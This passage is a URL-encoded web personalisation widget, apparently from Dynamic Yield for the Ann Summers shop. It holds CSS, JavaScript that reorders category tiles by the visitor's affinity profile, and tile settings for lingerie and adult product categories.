20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/91454e196f08.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/fa57539d11c9.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/c26bd78473c0.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/1c0db347f45b.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/533498f1673c.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/c0f84e29c11a.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Couples%2520Toys%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/72df05cb135c.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/sex-toys-for-couples/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%2520for%2520Couples%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/a0ca00ed0d6a.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Bestselling%2520Toys%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/d26ccea2d4b7.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/bestsellers/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bestsellers%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/dcf9b05a0828.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/74f980801383.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/4fc217275902.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Knickers%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/55c3f23cebfb.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Babydolls%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/ce4443e24d94.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/babydolls-camis/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Babydolls%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/88c772b4d6fc.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-clothing/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20h